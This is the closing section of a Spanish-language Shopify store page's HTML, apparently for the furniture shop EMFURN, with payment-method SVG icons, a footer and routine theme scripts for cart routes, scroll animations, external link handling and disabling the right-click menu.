                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/es" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_clear_url: '/es/cart/clear',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
